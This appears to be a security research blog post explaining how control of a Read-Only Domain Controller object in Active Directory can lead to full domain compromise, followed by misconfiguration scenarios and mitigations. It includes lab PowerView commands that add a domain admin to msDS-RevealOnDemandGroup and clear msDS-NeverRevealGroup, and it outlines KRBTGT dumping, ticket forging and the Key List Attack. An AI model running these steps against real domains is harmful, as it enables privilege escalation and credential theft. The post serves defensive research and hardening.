

Elevated access to the RODC host (1) and credential access to the RODC computer account (2) are practically equivalent, and effectively provide access to any resource managed by the RODC. If we have elevated access to the host, we can extract the computer account credentials from LSA. And conversely, if we have credential access to the RODC computer account, we can configure resource-based constrained delegation (RBCD) or Shadow Credentials, or avoid configuration changes by forging a silver ticket or calling S4U2Self to gain elevated access to the host. However, in correctly configured environments, this by itself should not allow the compromise of any resources outside the RODC’s sphere of influence, such as domain admins.
Gaining control of the RODC computer object in AD (3) is a different story. It provides an additional level of compromise and effectively gives access to any resource in the entire domain. It allows not only taking over the RODC host using the same techniques described above or by modifying the managedBy attribute, but it also allows modifying the RODC’s msDS-NeverRevealGroup, and msDS-RevealOnDemandGroup attributes to include any Tier Zero principal, including domain admins. This then enabled the RODC to obtain credentials for these principals and elevate privileges in the domain.
Domain Privilege Escalation
Even though RODCs do not belong in Tier Zero, if attackers gain control over an RODC computer object, they have a generalized path to domain dominance:
-
Add a domain admin account to the RODC’s msDS-RevealOnDemandGroup attribute
PS C:\Users\elad> Set-DomainObject -Identity RODC$ -Set @{'msDS-RevealOnDemandGroup'=@('CN=Allowed RODC Password Replication Group,CN=Users,DC=shenanigans,DC=labs', 'CN=Administrator,CN=Users,DC=shenanigans,DC=labs')} PS C:\Users\elad> Get-DomainComputer rodc -Properties 'msDS-RevealOnDemandGroup' msds-revealondemandgroup ------------------------ {CN=Allowed RODC Password Replication Group,CN=Users,DC=shenanigans,DC=labs, CN=Administrator,CN=Users,DC=shenanigans,DC=labs} -
If necessary, temporarily remove the target account from the RODC’s msDS-NeverRevealGroup attribute
PS C:\Users\elad> Set-DomainObject -Identity RODC$ -Clear 'msDS-NeverRevealGroup' -
Gain privileged access to the RODC host to dump its KRBTGT keys by modifying its managedBy attribute or configuring RBCD or Shadow Credentials
-
Forge an RODC TGT for the target account
-
Execute the Key List Attack
-
Clean up by reverting any changes made to RODC’s msDS-RevealOnDemandGroup and msDS-NeverRevealGroup attributes
Controlling the RODC AD object in this context means having one of the following permissions:
-
GenericWrite
-
GenericAll
-
WriteDacl
-
Owns
-
WriteOwner
-
WriteProperty access to the msDS-RevealOnDemandGroup attribute in conjunction with another primitive to gain privileged access to the host. WriteProperty access to the msDS-NeverRevealGroup attribute may be required if it includes the target account.
Real-World Scenario #1
The provisioning process is when mistakes are often made, which means that misconfigurations are likely to exist for the lifetime of the RODC.
When an organization deploys an RODC at a given location, it will often task the local IT team with building and preparing the server. That IT team would typically not have Tier Zero access (i.e., they are not domain admins), so after the server is provisioned, the Tier Zero team would promote the new server to RODC. After the promotion, in all too many cases, the local IT team will maintain control over the RODC object in the form of ownership of the computer object. Either because the RODC was placed in an OU within that team’s control, or because they were explicitly granted GenericAll/GenericWrite access to the object.

Therefore, it is common to find attack paths leading to control over an RODC object without first gaining domain dominance.
Real-World Scenario #2
Another common scenario is that when an RODC is deployed at a given location, the RODC’s msDS-RevealOnDemandGroup attribute lists an AD group containing all the users in that location. The local IT team for that location has privileged access to the RODC server, granted via the managedBy attribute, and they also have access to manage membership of that group.
As in the previous scenario, the local IT team does not have Tier Zero access. However, they can add highly privileged principals, including domain admins, to that group and potentially retrieve their credentials.

This attack would work against any account not currently listed in the RODC’s msDS-NeverRevealGroup attribute explicitly or through group membership.
When properly maintained, the Denied RODC Password Replication Group can mitigate the domain privilege escalation path described in this scenario. However, it would not prevent paths to compromising non-Tier Zero accounts above and beyond the local IT team’s intended reach, which would likely introduce indirect paths to domain compromise.
(Not-So)-Real-World Scenario
A wise man once asked me if there is any scenario in which granting the security principal NT Authority\Self access to an AD object could lead to privilege escalation. Common sense would suggest that it should never be so. However, RODCs are, once again, an exception.
If an RODC has an access control entry (ACE) granting the principal NT Authority\Self GenericAll, GenericWrite, WriteDacl, Owns, or WriteOwner rights, or even just WriteProperty to the msDS-RevealOnDemandGroup attribute (and maybe the msDS-NeverRevealGroup attribute), then compromising an RODC to any degree would open a path to domain dominance. However, this misconfiguration is significantly less likely to occur than in the ones described in the previous scenarios.
Conclusion
The answer to the question we opened with, “Do RODCs belong in Tier Zero?” is that while the RODC hosts and the credentials for their computer accounts do not belong in Tier Zero, all RODC computer objects must be protected as Tier Zero resources.
Prevention
The following configurations and practices can help mitigate the attacks described above:
Audit the msDS-RevealOnDemandGroup attribute of all RODCs and ensure it does not contain any Tier Zero principals. There is no reason to make exceptions to these rules. If you have an operational requirement for an exception, you are doing something wrong.
Add all Tier Zero principals to the Denied RODC Password Replication Group and add that group to the msDS-NeverRevealGroup attribute of all RODC.
Ensure no attack path allows non-Tier Zero principals to control any RODCs in the environment.
Acknowledgments
-
Sean Metcalf (@PyroTek3) for Attacking Read-Only Domain Controllers (RODCs) to Own Active Directory
-
Leandro Cuozzo (@0xdeaddood) for The Kerberos Key List Attack: The return of the Read Only Domain Controllers
-
Charlie Clark (@exploitph) for helping me figure out the inner workings of RODCs and for all his amazing work in the Kerberos space
-
Jonas Knudsen (@Jonas_B_K) and Andy Robbins (@_wald0) for bouncing off ideas
-
Joe Dibley (and Charlie Clark) for adding support for RODC attacks to Rubeus